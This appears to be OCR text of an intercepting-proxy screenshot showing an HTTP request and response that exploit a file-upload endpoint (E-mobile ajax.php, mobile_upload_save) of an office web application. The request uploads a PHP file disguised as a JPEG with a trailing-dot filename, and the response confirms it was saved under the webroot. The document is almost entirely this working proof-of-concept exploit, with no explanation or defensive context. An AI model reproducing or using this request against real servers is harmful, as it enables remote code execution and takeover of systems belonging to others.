 请求
美化 Raw Hex \n
1 POST /E-mobile/App/Ajax/ajax.php ?action=mobile_upload_save HTTP/1.1
2 Host:
3 Content-Length : 348
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Connection : close
13
14 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
15 Content-Disposition : form-data ; name="upload_quwan "; filename="1.php. "
16 Content-Type : image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
20 Content-Disposition : form-data ; name="file"; filename=""
21 Content-Type : application/octet-stream
22
23
24 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Aug 2023 14:07:23 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By : PHP/5.2.5
5 Set-Cookie : LOGIN_LANG=cn; expires=Thu, 14-May-2026 14:07:23 GMT
6 Content-Length : 78
7 Connection : close
8 Content-Type : text/html; charset=utf-8
9
10 [1,"D:\/eoffice\/webroot\/attachment\/3149781014\/1.php.",3149781014,"1.php."]